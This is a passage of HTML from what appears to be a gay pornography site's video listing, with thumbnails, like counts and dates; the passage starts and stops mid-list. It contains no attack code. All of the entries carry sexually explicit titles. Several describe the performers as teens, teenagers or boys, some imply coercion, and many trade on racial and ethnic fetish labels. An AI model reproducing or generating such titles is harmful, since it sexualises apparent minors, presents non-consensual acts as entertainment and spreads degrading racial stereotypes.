                </li>
                                                  
  
                <li>
                    <a href="/en/video/18304273462415542416/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="fe05d7bbdee34890" src="/thumbs/416/18304273462415542416_0.jpg" alt="Black and White in Hot Action - Interracial Fuck Session" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 5:55</span>
                        </div>
                        <p>Black and White in Hot Action - Interracial Fuck Session</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732648297958/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9600595e6" src="/thumbs/958/2705852732648297958_0.jpg" alt="Teen Boy Bound Spanked And Fucked" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 16:05</span>
                        </div>
                        <p>Teen Boy Bound Spanked And Fucked</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15498339083132566256/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d71529484aab7af0" src="/thumbs/256/15498339083132566256_0.jpg" alt="Couple of cocksuckers doin' their thing part 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 270</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 9:32</span>
                        </div>
                        <p>Couple of cocksuckers doin' their thing part 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734693201164/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d9e8550c" src="/thumbs/164/2705852734693201164_0.jpg" alt="Huge white cock deep inside a horny Thai boy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 96</span>
                            <span><i class="la la-play"></i> 15.06.2020</span>
                            <span><i class="la la-clock"></i> 1:08</span>
                        </div>
                        <p>Huge white cock deep inside a horny Thai boy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13269038605106541146/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b825184f1851f25a" src="/thumbs/146/13269038605106541146_0.jpg" alt="Cum Meat - Cum Swapping Gay Couple" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 56</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 20:00</span>
                        </div>
                        <p>Cum Meat - Cum Swapping Gay Couple</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/5727263089318584765/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="4f7b536f760a61bd" src="/thumbs/765/5727263089318584765_0.jpg" alt="First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 124</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:25</span>
                        </div>
                        <p>First time sex with my friends, desi teen boysex big dick hardly drill into twink asshole and cum inside, gaysex dost ki gand x</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735035973925/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ee56a125" src="/thumbs/925/2705852735035973925_0.jpg" alt="Fisting a teen boy in Berlin" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 150</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:23</span>
                        </div>
                        <p>Fisting a teen boy in Berlin</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734156720217/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9b9ee4859" src="/thumbs/217/2705852734156720217_0.jpg" alt="Jesse Starr cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 276</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 12:43</span>
                        </div>
                        <p>Jesse Starr cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732062110430/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93d1512de" src="/thumbs/430/2705852732062110430_0.jpg" alt="Arresting Cop Obsession" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 67</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 11:00</span>
                        </div>
                        <p>Arresting Cop Obsession</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733318218169/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb987f3c1b9" src="/thumbs/169/2705852733318218169_0.jpg" alt="Bareback et fist" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 3872</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:14</span>
                        </div>
                        <p>Bareback et fist</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731973606022/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb937ce9a86" src="/thumbs/22/2705852731973606022_0.jpg" alt="Hot Young Military Twink Gets Fucked by Doctor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 21.05.2020</span>
                            <span><i class="la la-clock"></i> 24:59</span>
                        </div>
                        <p>Hot Young Military Twink Gets Fucked by Doctor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731690008802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926e740e2" src="/thumbs/802/2705852731690008802_0.jpg" alt="Hot Swedish Car Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 79</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 10:35</span>
                        </div>
                        <p>Hot Swedish Car Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731626144495/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92318c2ef" src="/thumbs/495/2705852731626144495_0.jpg" alt="Malay Gay Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 647</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:50</span>
                        </div>
                        <p>Malay Gay Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732967473541/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9730bd185" src="/thumbs/541/2705852732967473541_0.jpg" alt="Adidas fitting room" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 523</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:49</span>
                        </div>
                        <p>Adidas fitting room</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4544834258567154966/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3f127eadb8ebcd16" src="/thumbs/966/4544834258567154966_0.jpg" alt="Gay couple gets really naughty after having fun at the beach" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 47</span>
                            <span><i class="la la-play"></i> 4.03.2024</span>
                            <span><i class="la la-clock"></i> 18:09</span>
                        </div>
                        <p>Gay couple gets really naughty after having fun at the beach</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733876030930/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a9334dd2" src="/thumbs/930/2705852733876030930_0.jpg" alt="FUCKING A VIETNAM TWINK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 560</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 18:12</span>
                        </div>
                        <p>FUCKING A VIETNAM TWINK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/38798458224358176/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="89d6fe004bb320" src="/thumbs/176/38798458224358176_0.jpg" alt="Nice Neighbor Comes Over For Hot Sex Games And Swallows Cum Sensually" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 107</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 20:08</span>
                        </div>
                        <p>Nice Neighbor Comes Over For Hot Sex Games And Swallows Cum Sensually</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732028517555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93b147cb3" src="/thumbs/555/2705852732028517555_0.jpg" alt="Tall tattooed gay roughly fucks his tiny twink slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 563</span>
                            <span><i class="la la-play"></i> 24.04.2020</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Tall tattooed gay roughly fucks his tiny twink slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734620764958/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d5970b1e" src="/thumbs/958/2705852734620764958_0.jpg" alt="A Ghost Of A Chance (1973) Part 1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1213</span>
                            <span><i class="la la-play"></i> 18.04.2020</span>
                            <span><i class="la la-clock"></i> 20:35</span>
                        </div>
                        <p>A Ghost Of A Chance (1973) Part 1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732054706688/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb93ca41a00" src="/thumbs/688/2705852732054706688_0.jpg" alt="Straight Black Teens Playing Around" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 141</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 14:56</span>
                        </div>
                        <p>Straight Black Teens Playing Around</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734700412189/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9da565d1d" src="/thumbs/189/2705852734700412189_0.jpg" alt="LucaVisconti-THE SEDUCER" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 142</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 22:47</span>
                        </div>
                        <p>LucaVisconti-THE SEDUCER</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732611483081/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95dd3d5c9" src="/thumbs/81/2705852732611483081_0.jpg" alt="Horny Tourist Wants An Arabian Souvenir" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 389</span>
                            <span><i class="la la-play"></i> 11.12.2023</span>
                            <span><i class="la la-clock"></i> 17:16</span>
                        </div>
                        <p>Horny Tourist Wants An Arabian Souvenir</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732599438919/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d1c0e47" src="/thumbs/919/2705852732599438919_0.jpg" alt="Pakistani desi boy a" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4095</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 1:04</span>
                        </div>
                        <p>Pakistani desi boy a</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735101401951/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9f23cfb5f" src="/thumbs/951/2705852735101401951_0.jpg" alt="Sex for two in a country house" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 397</span>
                            <span><i class="la la-play"></i> 25.03.2020</span>
                            <span><i class="la la-clock"></i> 20:12</span>
                        </div>
                        <p>Sex for two in a country house</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13684471004711813569/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bde901e016fb01c1" src="/thumbs/569/13684471004711813569_0.jpg" alt="Straight boy has first time gay sex with his colleague with cum in his horny mouth" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 54</span>
                            <span><i class="la la-play"></i> 13.03.2024</span>
                            <span><i class="la la-clock"></i> 20:23</span>
                        </div>
                        <p>Straight boy has first time gay sex with his colleague with cum in his horny mouth</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735002235700/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ec53d334" src="/thumbs/700/2705852735002235700_0.jpg" alt="Japanese twink fucked ba jap hunk in hotel room (40&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 403</span>
                            <span><i class="la la-play"></i> 20.06.2020</span>
                            <span><i class="la la-clock"></i> 0:40</span>
                        </div>
                        <p>Japanese twink fucked ba jap hunk in hotel room (40&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2063043927686948896/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1ca1678591cea820" src="/thumbs/896/2063043927686948896_0.jpg" alt="Nico invited his cousin Axel and they made him suck their cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 264</span>
                            <span><i class="la la-play"></i> 23.02.2024</span>
                            <span><i class="la la-clock"></i> 5:12</span>
                        </div>
                        <p>Nico invited his cousin Axel and they made him suck their cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734594412803/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9d404f103" src="/thumbs/803/2705852734594412803_0.jpg" alt="Ebony Gay Doggystyle Breed and Seed Twink" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 368</span>
                            <span><i class="la la-play"></i> 6.01.2021</span>
                            <span><i class="la la-clock"></i> 2:20</span>
                        </div>
                        <p>Ebony Gay Doggystyle Breed and Seed Twink</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734749779625/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd47a6a9" src="/thumbs/625/2705852734749779625_0.jpg" alt="Twink Couple Has Fun in Tent" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 436</span>
                            <span><i class="la la-play"></i> 25.05.2020</span>
                            <span><i class="la la-clock"></i> 18:23</span>
                        </div>
                        <p>Twink Couple Has Fun in Tent</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733342446616/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb989657418" src="/thumbs/616/2705852733342446616_0.jpg" alt="Malay boy fucked doggy-style by older white guy" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 449</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:59</span>
                        </div>
                        <p>Malay boy fucked doggy-style by older white guy</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733749168924/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a1a38b1c" src="/thumbs/924/2705852733749168924_0.jpg" alt="Big Black Cock Fucks White Twink Bareback" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 902</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 24:53</span>
                        </div>
                        <p>Big Black Cock Fucks White Twink Bareback</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732532142750/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95919329e" src="/thumbs/750/2705852732532142750_0.jpg" alt="Rimming &amp; barefucking a chinese twink (1&#039;19&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10919</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 1:20</span>
                        </div>
                        <p>Rimming &amp; barefucking a chinese twink (1&#039;19&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17739744588411005138/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f6303bb6c66568d2" src="/thumbs/138/17739744588411005138_0.jpg" alt="Bromo - Tattooed, British Vers Couple Mickey Taylor And Ronnie Stone Fuck Bareback And Cum" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 45</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 11:01</span>
                        </div>
                        <p>Bromo - Tattooed, British Vers Couple Mickey Taylor And Ronnie Stone Fuck Bareback And Cum</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732600779646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb95d30837e" src="/thumbs/646/2705852732600779646_0.jpg" alt="YOUNG GUY SUCKS COCK AND SWALLOWS WHILE DRIVING" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 30097</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 3:47</span>
                        </div>
                        <p>YOUNG GUY SUCKS COCK AND SWALLOWS WHILE DRIVING</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733838515124/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9a6f6dbb4" src="/thumbs/124/2705852733838515124_0.jpg" alt="Mexican Tourist ll: BBC Strikes Back" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 184</span>
                            <span><i class="la la-play"></i> 8.10.2020</span>
                            <span><i class="la la-clock"></i> 16:17</span>
                        </div>
                        <p>Mexican Tourist ll: BBC Strikes Back</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4876452009493846802/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="43aca3441e1edb12" src="/thumbs/802/4876452009493846802_0.jpg" alt="Teenagers have fun in the swimming pool, suck and bareback: Matty and Aiden" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 50</span>
                            <span><i class="la la-play"></i> 21.03.2024</span>
                            <span><i class="la la-clock"></i> 10:28</span>
                        </div>
                        <p>Teenagers have fun in the swimming pool, suck and bareback: Matty and Aiden</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734751106177/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9dd5be481" src="/thumbs/177/2705852734751106177_0.jpg" alt="Hot Gay SiSsies - lovely couple" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 187</span>
                            <span><i class="la la-play"></i> 1.02.2021</span>
                            <span><i class="la la-clock"></i> 9:26</span>
                        </div>
                        <p>Hot Gay SiSsies - lovely couple</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735264497533/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fbf59f7d" src="/thumbs/533/2705852735264497533_0.jpg" alt="Italian boys" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 11</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 19:30</span>
                        </div>
                        <p>Italian boys</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733925278182/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ac22c1e6" src="/thumbs/182/2705852733925278182_0.v1582103640" alt="Masked Strangers in the Night" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 113</span>
                            <span><i class="la la-play"></i> 25.12.2020</span>
                            <span><i class="la la-clock"></i> 10:10</span>
                        </div>
                        <p>Masked Strangers in the Night</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733907452254/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9ab12c15e" src="/thumbs/254/2705852733907452254_0.jpg" alt="Adorable femboy fucked bareback 1" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 455</span>
                            <span><i class="la la-play"></i> 21.04.2020</span>
                            <span><i class="la la-clock"></i> 1:00</span>
                        </div>
                        <p>Adorable femboy fucked bareback 1</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734311182350/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9c323300e" src="/thumbs/350/2705852734311182350_0.jpg" alt="NoirMale Sexy Black Hunk Cheats With Twink Neighbor" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 115</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 8:31</span>
                        </div>
                        <p>NoirMale Sexy Black Hunk Cheats With Twink Neighbor</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733207014020/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98152ea84" src="/thumbs/20/2705852733207014020_0.jpg" alt="Amateur Jock And Twink Couple Need Money Fuck POV" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 35</span>
                            <span><i class="la la-play"></i> 19.04.2020</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>Amateur Jock And Twink Couple Need Money Fuck POV</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732244056518/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb947ed59c6" src="/thumbs/518/2705852732244056518_0.jpg" alt="Blowjob cumpilation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 577</span>
                            <span><i class="la la-play"></i> 21.04.2020</span>
                            <span><i class="la la-clock"></i> 12:17</span>
                        </div>
                        <p>Blowjob cumpilation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733446418285/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98f97ef6d" src="/thumbs/285/2705852733446418285_0.jpg" alt="Relax" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 925</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 20:09</span>
                        </div>
                        <p>Relax</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731801810627/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92d9136c3" src="/thumbs/627/2705852731801810627_0.jpg" alt="Blond Twink Has His Ass Rammed" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 121</span>
                            <span><i class="la la-play"></i> 10.06.2020</span>
                            <span><i class="la la-clock"></i> 23:09</span>
                        </div>
                        <p>Blond Twink Has His Ass Rammed</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17790809821884241544/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f6e5a745f3f0d688" src="/thumbs/544/17790809821884241544_0.jpg" alt="Slim Asian amateur breeded for cumshot by his medic" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 164</span>
                            <span><i class="la la-play"></i> 23.11.2024</span>
                            <span><i class="la la-clock"></i> 7:01</span>
                        </div>
                        <p>Slim Asian amateur breeded for cumshot by his medic</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6447524706804517064/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="597a358f75a348c8" src="/thumbs/64/6447524706804517064_0.jpg" alt="Stranger rims and fucks twink in sauna -499" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 205</span>
                            <span><i class="la la-play"></i> 26.02.2024</span>
                            <span><i class="la la-clock"></i> 6:19</span>
                        </div>
                        <p>Stranger rims and fucks twink in sauna -499</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731889610987/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb932ccf0eb" src="/thumbs/987/2705852731889610987_0.jpg" alt="Boyfun - Jesse Evans Fucks Polish Twink Johnny Polak" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 464</span>
                            <span><i class="la la-play"></i> 9.06.2020</span>
                            <span><i class="la la-clock"></i> 9:12</span>
                        </div>
                        <p>Boyfun - Jesse Evans Fucks Polish Twink Johnny Polak</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852733419036358/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb98df61ec6" src="/thumbs/358/2705852733419036358_0.jpg" alt="Fucking an asian twink standing in hotel room (20&#039;&#039;)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 470</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 0:21</span>
                        </div>
                        <p>Fucking an asian twink standing in hotel room (20&#039;&#039;)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735277606126/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fcbda4ee" src="/thumbs/126/2705852735277606126_0.jpg" alt="Big skinny love" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 914</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 24:48</span>
                        </div>
                        <p>Big skinny love</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8117772640376128701/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="70a81f34e50104bd" src="/thumbs/701/8117772640376128701_0.jpg" alt="Mencom - Gay Couple Takes A Deep Sensual Anal Fuck In The Kitchen" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 262</span>
                            <span><i class="la la-play"></i> 24.02.2024</span>
                            <span><i class="la la-clock"></i> 11:01</span>
                        </div>
                        <p>Mencom - Gay Couple Takes A Deep Sensual Anal Fuck In The Kitchen</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731503771250/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb91bcd7e72" src="/thumbs/250/2705852731503771250_0.jpg" alt="Cute twinks fuck raw" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1354</span>
                            <span><i class="la la-play"></i> 12.05.2020</span>
                            <span><i class="la la-clock"></i> 17:52</span>
                        </div>
                        <p>Cute twinks fuck raw</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731191461102/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9093004ee" src="/thumbs/102/2705852731191461102_0.jpg" alt="Mature gay Nick Capra ass bangs a young cute twink Kyler Gre" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8</span>
                            <span><i class="la la-play"></i> 15.03.2020</span>
                            <span><i class="la la-clock"></i> 6:59</span>
                        </div>
                        <p>Mature gay Nick Capra ass bangs a young cute twink Kyler Gre</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852735298169847/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9fdf76bf7" src="/thumbs/847/2705852735298169847_0.jpg" alt="Cute teens (2)" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 12259</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 21:12</span>
                        </div>
                        <p>Cute teens (2)</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732740029571/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9657d4c83" src="/thumbs/571/2705852732740029571_0.jpg" alt="Boys Fun 033" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 307</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 14:06</span>
                        </div>
                        <p>Boys Fun 033</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734068713321/" class="trd">
                        <div class="pic rectangle-ratio">
